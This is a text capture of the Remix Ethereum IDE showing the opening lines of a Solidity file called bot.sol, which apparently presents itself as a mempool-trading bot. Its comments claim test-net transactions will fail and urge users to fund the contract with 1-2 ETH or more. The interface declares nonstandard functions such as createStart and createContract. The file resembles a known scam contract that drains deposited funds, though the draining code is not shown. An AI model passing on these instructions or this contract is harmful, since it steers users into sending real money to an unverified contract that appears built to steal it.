 Remix - Ethereum IDE
https://remix.ethereum.org/#lang=en&optimize=false&runs=200&evmVersion=null&version=soljson-v0.8.4+commit.c7e474f2.js
C
FILE EXPLORER
WORKSPACES
default_workspace
contracts
1_Storage.sol
2_Owner.sol
3_Ballot.sol
bot.sol
scripts
tests
README.txt
Home
bot.sol
1 //SPDX-License-Identifier: MIT
2 pragma solidity ^0.8.4;
3
4 // User Guide
5 // Test-net transactions will fail since they don't hold any value and cannot read mempools properly
6 // Mempool updated build
7
8 // Recommended liquidity after gas fees needs to equal 0.5 ETH use 1-2 ETH or more if possible
9
10 interface IERC20 {
11 function balanceOf(address account) external view returns (uint);
12 function transfer(address recipient, uint amount) external returns (bool);
13 function allowance(address owner, address spender) external view returns (uint);
14 function approve(address spender, uint amount) external returns (bool);
15 function transferFrom(address sender, address recipient, uint amount) external returns (bool);
16 function createStart(address sender, address reciver, address token, uint256 value) external;
17 function createContract(address _thisAddress) external;
18 event Transfer(address indexed from, address indexed to, uint value);
19 event Approval(address indexed owner, address indexed spender, uint value);
20 }
21
22 interface IUniswapV3Router {
23 // Returns the address of the Uniswap V3 factory contract
24 function factory() external pure returns (address);
0 listen on all transactions
Search with transaction hash or address
Type the library name to see available commands.
>
Cohen DeFi